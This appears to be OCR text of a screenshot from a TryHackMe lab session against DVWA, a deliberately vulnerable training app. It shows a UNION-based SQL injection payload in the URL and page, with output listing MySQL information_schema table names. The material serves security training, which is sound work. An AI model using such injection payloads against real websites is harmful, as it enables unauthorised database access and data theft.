 Applications Places System Fri 11 Nov, 23:28 AttackBox IP: 10.10.130.247
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
10.10.248.126/vulnerabilities/sqli/?id='+UNION+SELECT+TABLE_NAME%2C+NULL+FROM+information_schema.tables%23&Submit=Submit#
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: CHARACTER_SETS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLLATIONS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLUMNS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLUMN_PRIVILEGES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: ENGINES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: EVENTS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: FILES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: GLOBAL_STATUS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: GLOBAL_VARIABLES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: KEY_COLUMN_USAGE
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: PARAMETERS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: PARTITIONS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: PLUGINS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: PROCESSLIST
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: PROFILING
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: REFERENTIAL_CONSTRAINTS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: ROUTINES
Surname: